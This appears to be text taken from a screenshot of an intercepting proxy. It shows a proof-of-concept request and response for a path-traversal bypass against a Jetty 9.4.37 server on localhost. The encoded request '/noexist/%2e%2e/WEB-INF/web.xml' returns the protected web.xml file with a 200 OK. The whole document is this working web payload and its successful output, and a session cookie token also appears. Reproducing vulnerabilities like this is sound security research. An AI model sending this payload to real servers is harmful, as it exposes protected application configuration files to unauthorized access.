 Request
Raw Params Headers Hex
GET /noexist/%2e%2e/WEB-INF/web.xml HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie:
csrftoken=o9D4hubE7Fcov2DhWDRlioeqSqKJ8gSt9qHc1gpVdZxNTjWyPzlWiw4GYPern
wAK
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Last-Modified: Mon, 14 Jun 2021 12:43:00 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 215
Server: Jetty(9.4.37.v20210219)
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
</web-app>